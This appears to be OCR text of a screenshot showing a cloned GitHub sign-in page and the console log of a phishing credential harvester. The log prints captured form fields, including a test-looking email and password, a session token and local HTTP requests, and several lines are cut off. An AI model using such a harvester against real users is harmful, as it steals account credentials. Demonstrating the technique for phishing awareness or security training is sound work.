 Sign in to GitHub
Username or email address
teste@gmail.com
Password Forgot password?
jh1256
Sign in
New to GitHub? Create an account
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://gi
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_9790=
PARAM: timestamp=1735935768437
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=259
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE
192.168.1.103 - - [03/Jan/2025 17:28:23] "GET /favi
192.168.1.106 - - [03/Jan/2025 17:29:53] "GET / HTT
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=iQ9p+Yy1OoWO8erce03ru3g
AKPGIg+QGojDNLWmWSSTkUgBDHWzGehHJKQLr9C/P1iLMnenr
NQa/mg77Lc23Sg==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=teste@gmail.
com
POSSIBLE PASSWORD FIELD FOUND: password=jh1256
PARAM: webauthn-conditional=undefined